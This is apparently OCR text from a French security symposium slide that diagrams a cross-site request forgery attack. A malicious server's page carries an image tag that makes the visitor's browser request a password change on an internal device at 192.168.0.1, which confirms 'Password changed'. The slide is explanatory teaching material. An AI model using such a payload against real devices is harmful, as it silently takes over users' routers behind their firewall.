 GET /hostile.html HTTP/1.1
1
Serveur malveillant
2
Firewall
HTTP/1.1 200 OK
<html>
<img src="http://192.168.0.1/
changePassword?
newpasswd=HSC" />
</html>
4
GET /changePassword?newpasswd=HSC HTTP/1.1
3
HTTP/1.1 200 OK
<html>
Password changed
</html>
192.168.0.1
SYMPOSIUM